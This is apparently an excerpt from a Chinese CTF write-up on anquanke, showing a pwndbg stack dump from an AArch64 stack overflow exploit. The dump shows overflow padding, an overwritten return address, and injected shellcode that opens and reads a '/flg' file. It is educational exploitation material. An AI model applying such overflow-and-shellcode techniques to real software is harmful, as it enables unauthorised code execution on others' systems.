 0xa84 bl #0x6ec <0x6ec>
[ STACK ]
00:0000│ x29 sp 0xf9a0 —▸ 0 ◂— b #0x47c /* 0x811400011f */
... ↓
[ BACKTRACE ]
► f 0 5d8
pwndbg> tel 0xfc00-2 20
00:0000│ x23-2 0xfbfe ◂— 0x43100000001f0000
01:0008│ 0xfc06 ◂— 0x100000006f004356 /* 'VC' */
02:0010│ 0xfc0e ◂— 0xb004e4f4d /* 'MON' */
03:0018│ 0xfc16 ◂— 0x7e500525910
04:0020│ 0xfc1e ◂— 0x1000434302
05:0028│ 0xfc26 ◂— 0x4141414141414141 ('AAAAAAAA')
... ↓ 返回地址
08:0040│ 0xfc3e —▸ 0xfc46 ◂— ldr x0, #0xfc7e /* 0xd2800001580001c0 */
09:0048│ 0xfc46 ◂— ldr x0, #0xfc7e /* 0xd2800001580001c0 */
0a:0050│ 0xfc4e ◂— stp x0, x1, [sp] /* 0x910003e0a90007e0 */
0b:0058│ 0xfc56 ◂— movz x5, #0x340 /* 0xd63f00a0d2806805 */
shellcode
0c:0060│ 0xfc5e ◂— movz x1, #0xf940 /* 0xd28006c2d29f2801 */
0d:0068│ 0xfc66 ◂— movz x5, #0x34c /* 0xd63f00a0d2806985 */
0e:0070│ 0xfc6e ◂— movz x0, #0xf940 /* 0xd2806205d29f2800 */
0f:0078│ 0xfc76 ◂— blr x5 /* 0xd63f00a0 */
10:0080│ 0xfc7e ◂— 0x676c662f /* '/flg' */
11:0088│ 0xfc86 —▸ 0 ◂— b #0x47c /* 0x811400011f */
... ↓
安全客 ( www.anquanke.com )